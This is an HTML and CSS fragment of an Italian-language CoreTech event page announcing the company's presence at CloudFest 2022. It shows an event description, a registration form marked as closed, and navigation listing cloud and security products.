    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
   
    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }
   

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    <div class="item" style="border-right:1px solid white;">
        <a style="display: block; height: 100%; padding: 10px 15px; text-align: center;  cursor: pointer; height: 40px; min-width: 60px;" href="/it/service/event/corsi_webinar.php" title="Webinar & Talk">#MSPEvents</a>
    </div>
    
    <div class="item">
        <a class="itemLink">#MSPGallery</a>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/calendar.svg" alt="Calendar">
                </div>
                <ul>
                    <li>
                        <a href="/it/service/event/Coretech_partner_summit.php" title="Coretech Summit">Summit</a>
                    </li>
                </ul>
                <ul>
                    <li>
                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Coretech Accelerate">#MSPAccelerate</a></li>
                    <li>
                        <a href="/it/service/event/Coretech_partner_experience.php" title="Coretech Experience">#MSPExperience</a>
                    </li>
                    <li>
                        <a href="/it/service/event/mspfest.php" title="#MSPFEST">#MSPFEST</a>
                    </li>
                    <li>
                        <a href="/it/service/event/MSP_Tech_Week_University.php" title="MSPTech">#MSPTech</a>
                    </li>
                </ul>
                <ul>
                    <li>
                        <a href="/it/service/event/MSP_International.php" title="MSPInternational">#MSPInternational</a>
                    </li>
                </ul> 
                <ul> 
                    <li>
                        <a href="/it/service/event/mspfidelityprogram_events.php" title="MSPFidelity">#MSPFidelity - All events</a>
                    </li>
                    <li>
                        <a href="/it/service/event/corsi_1Stack_Datacenter_Certificazione.php" title="MSPFidelity">#MSPFidelity - DataCenter+Certificazione 1Stack </a>
                    </li>
                    <li>
                        <a href="/it/service/event/mspfidelityprogram_venditecomplesse.php" title="MSPFidelity Potenziare le vendite">#MSPFidelity - Potenziare le vendite complesse</a>
                    </li>
                    <li>
                        <a href="/it/service/event/mspfidelityprogram_rmmLab.php" title="MSPFidelity RMM Lab">#MSPFidelity - RMM Lab</a>
                    </li>
                    <li>
                        <a href="/it/service/event/mspfidelityprogram_proxmoxtraining.php" title="MSPFidelity Proxmox">#MSPFidelity - Corso Proxmox</a>
                    </li>
                    <li>
                        <a href="/it/service/event/mspfidelityprogram_SOC.php" title="MSPFidelity Proxmox">#MSPFidelity - Laboratorio SOC per MSP</a>
                    </li>
<!--                    <li>
                        <a href="/it/service/event/tour_dataCenter.php" title="MSPFidelity">#MSPFidelity Tour Data Center</a>
                    </li>-->
                </ul>
            </div>
        </div>
    </div>

    <div class="item">
        <a style="display: block; height: 100%; padding: 10px 15px; text-align: center;  cursor: pointer; height: 40px; min-width: 60px;" href="/it/service/event/Coretech_events.php" title="Time Line Eventi">Time Line</a>
    </div>  
    
</div>
<div style="clear:both;"></div>
    <link rel="stylesheet" href="../../../_public/library/tokeninput/token-input.css" />


    <style>
        section.body-content *:not(.fa):not(.glyphicon) {
            font-family: 'Open Sans', Roboto, Helvetica, sans-serif;
        }

        .body-content ul {
            font-weight: 400;
        }

        .body-content ul li {
            list-style: disc;
        }

        #divForWait.wait {
            position: absolute;
            top: 0;
            right: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 9999;
            cursor: wait;
        }

        .eventTable {
            font-size: 13px;
            width: 100%;
        }

        .eventTable td {
            vertical-align: top;
        }

        .eventTable td:last-child {
            float: right;
        }

        .eventImage {
            max-width: 100%;
        }

        h1 {
            color: #0083C1;
            font-family: "Roboto", sans-serif;
            font-size: 26px;
            font-weight: 500;
        }

        .modalTable td {
            padding: 3px;
        }

        .firstLine div {
            padding-bottom: 10px;
        }

        div.awesomplete {
            width: 100%;
        }

        #subscriptionForm .flexContent input:not([type='checkbox']) {
            border-radius: 0;
            width: 100%;
        }

        #subscriptionForm .flexContent>div {
            margin-top: 15px;
        }

        #subscriptionForm label {
            margin: 15px 0 0 0;
            color: black;
            cursor: pointer;
        }

        #personalData {
            float: none;
            margin-top: 0;
        }

        .contentContainer li {
            list-style: disc;
        }

        .container,
        p {
            font-weight: 500;
        }


        .eventInfo,
        .coverImageDiv {
            border-left: 1px solid lightgray;
            float: left !important;
        }

        .coverImageDiv {
            text-align: center;
            padding: 10px 15px 0 15px;
        }

        .coverImageDiv img {
            width: 100%;
        }

        .eventInfo .row {
            margin: 0;
            padding: 10px 15px 0 15px;
        }

        .myAddon {
            background-color: #0083C1;
            border: 1px solid #0075ad;
            border-right: none;
            border-radius: 0 !important;
            color: white;
        }

        .myControl {
            background-color: #7fc1e0;
            border: 1px solid #72adc9;
            border-left: none;
            border-radius: 0 !important;
            color: white;
            box-shadow: none;
            float: none !important;
        }

        .myFa {
            width: 18px;
            font-size: 18px;
        }

        .tagList {
            margin: 0;
            padding-left: 25px;
        }

        .tagList li {
            color: white;
            list-style: disc;
        }

        .subscribeEventButton {
            background: none;
            border: none;
            padding: 0;
            text-align: left;
            outline: none;
        }

        .subscribeEventButton .myAddon {
            background-color: #093;
            border: 1px solid #00892d;
            border-right: none;
        }

        .subscribeEventButton .myControl {
            background-color: #093;
            border: 1px solid #00892d;
            border-left: none;
            display: table-cell;
        }

        .subscribeEventButton.finalButton {
            text-align: center;
            display: inline-block;
            width: 100%;
        }

        .badControl {
            background-color: #ed9c28 !important;
            border-color: #d58512 !important;
        }

        #googleMap {
            display: none;
            height: 380px;
        }

        .titleDiv h1 {
            padding-bottom: 5px;
            margin-bottom: 0;
            border-bottom: 1px solid lightgray;
        }

        .descriptionContainer {
            padding-top: 15px;
            text-align: justify;
            border-right: 1px solid lightgray;
            margin-right: -1px;
        }

        .descriptionContainer ul li {
            list-style: circle;
        }

        @media (max-width: 991px) {
            .descriptionContainer {
                border: none;
                margin-right: 0;
            }

            .eventInfo,
            .coverImageDiv {
                border: none;
            }

            .eventInfo .row {
                padding-right: 7px;
            }

            .coverImageDiv {
                padding-left: 7px;
            }
        }

        @media (max-width: 767px) {
            .titleDiv {
                text-align: center;
            }

            .eventInfo .row {
                padding-right: 15px;
            }

            .coverImageDiv {
                padding-left: 15px;
            }

            .coverImageDiv img {
                width: auto;
            }
        }

        .eventForm {
            border: 1px solid lightgray;
            background: #f5f5f5;
            padding: 15px 15px 0;
        }

        .eventForm .form-control {
            border-radius: 0 !important;
        }

        .form-control-feedback {
            display: none;
            top: 6px;
        }

        .has-feedback .form-control-feedback {
            display: block;
        }

        .eventForm label:not(.control-label) {
            color: #333 !important;
            display: inline-block;
            cursor: pointer;
            text-align: left;
            font-size: 14px;
            margin: 0 !important;
            padding-left: 16px;
        }

        .eventForm label:not(.control-label) input[type=checkbox] {
            height: auto;
            margin-left: -16px;
        }

        ul.token-input-list {
            width: 100%;
        }

        ul.token-input-list input {
            width: 100% !important;
        }

        .token-input-dropdown {
            z-index: 9999 !important;
        }

        body.iosBugFixCaret.modal-open {
            position: fixed;
            width: 100%;
        }
    </style>


    
    <section class="body-content">
        <div class="container" style="width: 80%!important;">
            <div class="row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 titleDiv">
                    <h1>CloudFest</h1>
                </div>
            </div>

            <div class="row" style="margin-top: 15px; margin-bottom: 15px;">
                <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 descriptionContainer">
                    <p>CloudFest &egrave; tornato! La conferenza n. 1 al mondo per i fornitori di servizi cloud, hosting e Internet torna a prendere il controllo di Europa-Park, collegando i principali responsabili delle decisioni per plasmare il futuro di Internet.</p>

<p>Preparati per nuove partnership, condivisione di conoscenze approfondite e le migliori feste che il settore abbia mai visto. I&#39;evento ruoter&agrave; attorno a tre temi trainanti del settore:</p>

<ul>
	<li>
	<p>The Intelligent Edge,</p>
	</li>
	<li>
	<p>The Sustainable Cloud,</p>
	</li>
	<li>
	<p>Our Digital Future.</p>
	</li>
</ul>

<p open="" sans="" style="box-sizing: border-box; margin: 0px 0px 10px; font-size: 16px;"><strong>CoreTech sar&agrave; presente all&#39;evento!</strong></p>

<p open="" sans="" style="box-sizing: border-box; margin: 0px 0px 10px; font-size: 16px;">per maggiori informazioni <a href="https://www.cloudfest.com/">https://www.cloudfest.com/</a></p>
                </div>
                                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 input-group eventInfo">
                                            <div class="row">
                            <span class="input-group-addon myAddon" aria-hidden="true"><i class="fa fa-calendar myFa"></i></span>
                            <span class="form-control myControl">Dal 22 al 24 March 2022</span>
                        </div>
                                            <div class="row">
                            <span class="input-group-addon myAddon" aria-hidden="true"><i class="fa fa-clock-o myFa"></i></span>
                            <span class="form-control myControl">11:00 - 15:00</span>
                        </div>
                    
                    <div class="row">
                        <span class="input-group-addon myAddon" aria-hidden="true"><i class="fa fa-tags myFa"></i></span>
                        <span class="form-control myControl">
                            Fiera<br/><ul class='tagList'><li>Cloud</li></ul>                        </span>
                    </div>

                    <div class="row">
                                                                        <button class="subscribeEventButton">
                                                    <span class="input-group-addon myAddon badControl" aria-hidden="true"><i class="fa fa-pencil myFa"></i></span>
                                                    <span class="form-control myControl badControl">Iscrizioni chiuse</span>
                                                </button>
                                                                    </div>
                </div>
                                    <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 coverImageDiv">
                        <img class="eventImage" src="/img/events/4784782021-cloudfest-2022-1200x625-1.jpg"/><br/><br/>                    </div>
                            </div>

            <br />

            <div class="row">
                <div class="col-lg-1 col-md-1 col-sm-1 col-xs-1"></div>
                <div class="col-lg-10 col-md-10 col-sm-10 col-xs-10" id="googleMap"></div>
                <div class="col-lg-1 col-md-1 col-sm-1 col-xs-1"></div>
            </div>
        </div>
    </section>



    <div class="modal fade" id="subscriptionForm">
        <div class="modal-dialog">
            <div class="modal-content" style="border-radius: 0;">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <h4 class="modal-title">Iscrizione a 'CloudFest'</h4>
                </div>
                <div class="modal-body" style="padding: 0;">
                    <div class="flexBox" style="padding: 5px 10px 20px;">
                        <div class="flexItem flex-xs-100 flex-sm-50" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div><input type="text" class="form-control" id="lastName" placeholder="Cognome" value=""></div>
                                <div><input type="text" class="form-control" id="firstName" placeholder="Nome" value=""></div>
                                <div><input type="text" class="form-control" id="companyName" placeholder="Ragione sociale" value=""></div>
                            </div>
                        </div>

                        <div class="flexItem flex-xs-100 flex-sm-50" style="padding: 0 10px;">
                            <div class="flexContent">

                                <div><input type="email" class="form-control" id="email" placeholder="E-mail" value=""></div>
                                                                <div><input type="tel" class="form-control numberWithZero" id="phone" placeholder="Telefono" value=""></div>
                                <div><input type="tel" class="form-control numberWithZero" id="mobile" placeholder="Cellulare"></div>
                                
                            </div>
                        </div>
                            <div style="padding: 0 10px;">
                                <label>
                                    I dati saranno trattati secondo quanto previsto dall'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?">Informativa Privacy</a>
                                    <br>
                                    <input type="checkbox" id="personalData" style="height: auto;">
                                    Ho letto la Privacy Policy, che include il trattamento relativo all'invio di comunicazioni relative a servizi di CoreTech, analoghi a quelli proposti con la demo e alle quali è sempre possibile opporsi cliccando sul link presente in ciascuna di esse.
                                </label>
                        </div>
                    </div>

                    <button class="subscribeEventButton finalButton" onclick="confirm(901)">
                        <span class="input-group-addon myAddon" aria-hidden="true"><i class="fa fa-pencil myFa"></i></span>
                        <span class="form-control myControl" id="buttonForConfirm">Conferma iscrizione</span>
                    </button>
                </div>
            </div>
        </div>
    </div>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
